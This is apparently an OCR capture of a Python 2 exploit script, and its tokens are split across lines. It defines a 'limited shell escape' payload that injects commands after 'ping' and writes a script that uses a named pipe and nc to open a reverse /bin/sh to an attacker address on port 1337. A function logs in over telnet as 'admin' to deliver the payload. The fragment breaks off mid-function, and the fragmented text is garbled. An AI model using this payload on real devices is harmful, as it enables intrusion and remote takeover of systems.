
# limited shell escape
evil 
=
'ping ;rm /tmp/backpipe;cd 
tmp;echo "mknod backpipe p && nc '
+
reverse_ip  
+
' 1337 0<backpipe | 
/bin/sh 1>backpipe &" > 
/tmp/rev.sh;chmod +x rev.sh;sh 
/tmp/rev.sh &'
def
execute_payload
(
password
)
:
print
"[+] Please run nc -lvp 1337 
and then press any key [+]"
raw_input
(
)
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
	s
.
connect
(
(
host
,
23
)
)
	s
.
recv
(
1024
)
	s
.
send
(
"admin\r"
)
	a
=
 s
.
recv
(
1024
)
	time
.
sleep
(
1
)
	s
.
send
(
password 
+
"\r"
)
	time
.
sleep
(
1
)